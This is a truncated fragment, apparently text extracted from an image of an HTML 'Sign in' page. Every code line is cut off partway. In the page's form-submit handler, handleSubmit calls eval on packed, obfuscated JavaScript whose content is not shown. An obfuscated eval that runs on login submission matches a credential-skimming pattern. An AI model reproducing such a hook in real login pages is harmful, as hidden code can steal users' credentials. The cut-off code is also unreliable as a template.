 (index) securimage.js ExtensionContent.jsm
1 <!doctype html>
2 <html lang="en">
3 <head>
4 <meta charset="utf-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1, shr
6 <title>Sign in</title>
7 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6
8 <link rel="stylesheet" href="/console/css/style.css">
9 <script>
10 function handleSubmit() {
11 eval(function(p,a,c,k,e,r){e=function(c){return c.toString(
12 return true;
13 }
14 </script>
15 </head>
16 <body class="text-center">